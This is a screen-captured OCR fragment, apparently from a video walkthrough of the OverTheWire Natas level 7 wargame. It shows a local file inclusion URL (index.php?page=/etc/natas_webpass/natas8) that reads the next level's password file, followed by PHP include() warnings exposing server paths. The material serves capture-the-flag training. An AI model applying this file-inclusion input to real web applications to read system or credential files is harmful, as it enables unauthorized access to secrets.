 OverTheWire: Natas Level 6 → L
natas7.natas.labs.overthewire.org/
http://natas7.natas.labs.overthewire.
natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
R
C+
NATAS7
http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8 — Visit
This time, search with:
G
W
We Chall
SUBMIT
TOKEN
Home About
Warning: include(/var): failed to open stream: No such file or directory in
/var/www/natas/natas7/index.php on line 21
Warning: include(): Failed opening '/var/' for inclusion (include_path='.:/usr
/share/php:/usr/share/pear') in /var/www/natas/natas7/index.php on line 21